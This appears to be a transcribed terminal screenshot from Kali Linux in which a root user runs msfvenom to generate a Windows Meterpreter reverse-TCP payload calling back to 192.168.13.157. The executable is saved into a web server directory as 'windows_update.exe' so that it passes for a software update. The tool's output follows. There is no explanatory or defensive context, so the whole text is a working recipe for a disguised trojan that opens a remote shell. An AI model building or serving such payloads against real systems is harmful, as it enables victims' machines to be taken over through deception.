 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.13.157 -f exe >
/var/www/html/windows_update.exeE
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes